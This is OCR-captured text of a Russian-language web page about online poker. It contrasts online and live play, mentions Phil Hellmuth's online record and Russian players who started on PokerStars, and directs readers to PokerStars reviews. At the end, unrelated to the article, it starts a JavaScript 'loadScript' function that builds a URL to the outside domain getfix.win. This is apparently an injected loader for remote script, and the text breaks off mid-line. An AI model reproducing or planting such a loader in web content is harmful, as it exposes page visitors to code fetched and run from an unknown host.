
чем. Проиграл – сам виноват. А вот в онлайне, всегда
можно найти крайнего.
Онлайн игра не для всех
Впрочем, правы, те игроки, которые считают, что онлайн
покер и живая игра сильно отличаются друг от друга.
Многим профессионалам, так и не удалось привыкнуть к
виртуальной игре. Например, один из сильнейших
покеристов мира Фил Хельмут, обладатель 13 браслетов
мировой серии так и не смог добиться успеха в интернет
покере. И он лишь один из многих.
Однако читая о
Покер Старс отзывы игроков
, стоит
обратить внимание на тех российских мастеров, которые
выросли на этом сайте. Например, российские мастера
покера Александр Кострицын и Иван Димидов начинали
именно в интернете. И свое звание онлайн-профи они не
раз подтверждали на крупных международных турнирах
на самом высоком уровне.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='